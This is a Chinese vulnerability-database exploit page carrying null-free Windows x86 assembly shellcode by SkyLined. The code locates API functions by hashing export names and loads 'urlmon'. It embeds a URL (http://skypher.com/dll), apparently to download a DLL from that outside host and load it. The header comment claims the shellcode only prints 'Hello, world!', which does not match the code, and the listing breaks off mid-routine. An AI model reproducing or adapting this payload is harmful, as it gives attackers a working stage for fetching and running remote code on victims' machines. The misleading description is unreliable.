漏洞ID 1057069 漏洞类型 发布时间 2009-01-01 更新时间 2009-01-01CVE编号 N/ACNNVD-ID N/A 漏洞平台 Windows_x86 CVSS评分 N/A

##### |漏洞EXP
``````; Copyright (c) 2009-2010, Berend-Jan "SkyLined" Wever <berendjanwever@gmail.com>
BITS 32
; Windows x86 null-free shellcode that writes "Hello, world!" to stdout.
; Works in any console application for Windows 5.0-7.0 all service packs.
; (See http://skypher.com/wiki/index.php/Hacking/Shellcode).
; This version uses 16-bit hashes.

%define url 'http://skypher.com/dll'
%strlen sizeof_url url

%define B2W(b1,b2)                      (((b2) << 8) + (b1))
%define W2DW(w1,w2)                     (((w2) << 16) + (w1))
%define B2DW(b1,b2,b3,b4)               (((b4) << 24) + ((b3) << 16) + ((b2) << 8) + (b1))

%define buffer_size 0x7C

%ifdef STACK_ALIGN
AND     SP, 0xFFFC
%endif
find_hash: ; Find ntdll's InInitOrder list of modules:
PUSH    EDI                         ; Stack = (hash, hash) [, &(url), &(LoadLibraryA)]
XOR     ESI, ESI                    ; ESI = 0
MOV     ESI, [FS:ESI + 0x30]        ; ESI = &(PEB) ([FS:0x30])
MOV     ESI, [ESI + 0x0C]           ; ESI = PEB->Ldr
MOV     ESI, [ESI + 0x1C]           ; ESI = PEB->Ldr.InInitOrder (first module)
next_module: ; Get the baseaddress of the current module and find the next module:
MOV     EBP, [ESI + 0x08]           ; EBP = InInitOrder[X].base_address
MOV     ESI, [ESI]                  ; ESI = InInitOrder[X].flink == InInitOrder[X+1]
get_proc_address_loop: ; Find the PE header and export and names tables of the module:
MOV     EBX, [EBP + 0x3C]           ; EBX = &(PE header)
MOV     EBX, [EBP + EBX + 0x78]     ; EBX = offset(export table)
ADD     EBX, EBP                    ; EBX = &(export table)
MOV     ECX, [EBX + 0x18]           ; ECX = number of name pointers
JCXZ    next_module                 ; No name pointers? Next module.
next_function_loop: ; Get the next function name for hashing:
MOV     EDI, [EBX + 0x20]           ; EDI = offset(names table)
ADD     EDI, EBP                    ; EDI = &(names table)
MOV     EDI, [EDI + ECX * 4 - 4]    ; EDI = offset(function name)
ADD     EDI, EBP                    ; EDI = &(function name)
XOR     EAX, EAX                    ; EAX = 0
CDQ                                 ; EDX = 0
hash_loop: ; Hash the function name and compare with requested hash
XOR     DL, [EDI]
ROR     DX, BYTE hash_ror_value
SCASB
JNE     hash_loop
CMP     DX, [ESP]
LOOPNE  next_function_loop          ; Not the right hash and functions left in module? Next function
JNE     next_module                 ; Not the right hash and no functions left in module? Next module
; Found the right hash: get the address of the function:
MOV     EDX, [EBX + 0x24]           ; ESI = offset ordinals table
ADD     EDX, EBP                    ; ESI = &oridinals table
MOVZX   EDX, WORD [EDX + 2 * ECX]   ; ESI = ordinal number of function
MOV     EDI, [EBX + 0x1C]           ; EDI = offset address table
ADD     EBP, [EDI + 4 * EDX]        ; EBP = &(function)
; Move to the next hash, this sets ECX to 0 if there are no more hashes:
POP     CX                          ; CX = hash | Stack = hash [, &(url), &(LoadLibraryA)]
POP     CX                          ; CX = hash | Stack = [&(url), &(LoadLibraryA)]
MOV     AH, 0x1                     ; EAX = 0x100
MOV     EDI, ECX                    ; EDI = hashes
SUB     ESP, EAX                    ; Stack = buffer (0x100 bytes)
PUSH    AX                          ; Stack = (0, 1), buffer
PUSH    B2DW('l', 'm', 'o', 'n')    ; Stack = "lmon", (0, 1), buffer
PUSH    WORD B2W('u', 'r')          ; Stack = "urlmon", (0, 1), buffer
PUSH    ESP                         ; Stack = &("urlmon"), "urlmon", (0, 1), buffer
PUSH    EBP                         ; Stack = &(LoadLibraryA), buffer
CALL    find_hash                   ; Stack = &(url), &(LoadLibraryA), buffer
db      url
POP     ESI                         ; ESI = &(url)          | Stack = &(LoadLibraryA), buffer
POP     EDX                         ; EDX = &(LoadLibraryA) | Stack = buffer
; Copy url to stack and NULL terminate it:
MOV     EDI, ESP                    ; EDI = &(buffer)
PUSH    BYTE sizeof_url             ;
POP     ECX                         ; ECX = sizeof(url)
REP     MOVSB                       ; Stack = url buffer     | EDI = &(buffer)
STOSB                               ; Stack = url, 0, buffer | EDI = &(buffer)
MOV     ESI, ESP                    ; ESI = &(url)